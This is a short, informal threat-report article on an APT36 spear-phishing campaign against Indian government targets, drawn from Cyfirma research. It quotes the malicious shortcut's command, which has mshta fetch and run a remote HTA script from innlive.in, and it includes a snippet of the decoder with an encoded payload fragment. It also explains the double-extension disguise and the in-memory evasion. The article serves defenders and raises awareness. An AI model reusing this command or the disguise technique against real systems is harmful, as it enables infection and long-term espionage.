APT36 Malware Attacks via Windows LNK Files
Hey, so APT36 – you might know them as Transparent Tribe – they’ve just launched a whole new malware campaign. They’re specifically targeting Indian government and strategic entities, which is pretty serious. And guess what their sneaky trick is? They’re abusing Windows LNK shortcut files to pull it off.
The attack starts with spear‑phishing emails that carry a ZIP archive named “Online JLPT Exam Dec 2025.zip,” using an exam notice theme to lure officials into opening the attachment.

Once extracted, the archive shows a file that appears to be a normal PDF, “Online JLPT Exam Dec 2025.pdf,” but is in fact a shortcut file.
This shortcut uses a double extension trick (.pdf.lnk). Windows hides the .lnk part, so even users who view file extensions still see what looks like a PDF.
The file size is over 2 MB, which is unusual for a shortcut and closer to a real PDF. Cyfirma analysts identified that the extra size comes from a full PDF structure and multiple embedded images stored inside the LNK to make it look more convincing.

Cyfirma researchers noted that this campaign is designed for long‑term spying, giving the attackers remote control, data theft, and surveillance features through a .NET‑based Remote Access Trojan (RAT).
The malware runs in memory, uses trusted Windows tools, and talks to its command‑and‑control server over encrypted channels, making it harder for normal security tools to spot and trace.
Infection Mechanism and LNK Execution Chain
When the victim opens the fake PDF shortcut, Windows actually launches mshta.exe from System32 and passes a remote HTA script as an argument, instead of opening a document.

Cyfirma’s review of the shortcut shows the target path calling a remote loader at innlive.in:-
mshta.exe "https://innlive.in/assets/public/01/jlp/jip.hta"The HTA script runs in a hidden window, shrinks the browser frame to zero, and then uses custom Base64 and XOR routines to decode two main payload blocks named ReadOnly and WriteOnly in memory.
A sample of the JavaScript logic shows this pattern:-
function CDDownload(s){ /* base64 decode logic */ }
function ProcessSignal(str,k){ /* XOR loop */ }
var ReadOnly = USBContents(SyncDataToCD("HxgVCQYKYhx4Z2dAdEAKRQ4bC..."));ReadOnly weakens .NET security checks and sets the runtime, while WriteOnly loads an encrypted DLL as a RAT directly in memory. A hidden “usb” folder with usbsyn.pim likely holds extra encrypted data for later stages.
To keep the user calm, the HTA fetches and opens a real JLPT exam PDF, so the whole sequence looks like normal document viewing while the system is already compromised.









No Comment! Be the first one.